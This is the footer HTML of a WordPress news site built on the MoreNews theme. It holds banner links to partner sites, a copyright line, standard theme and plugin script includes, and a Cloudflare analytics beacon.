                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>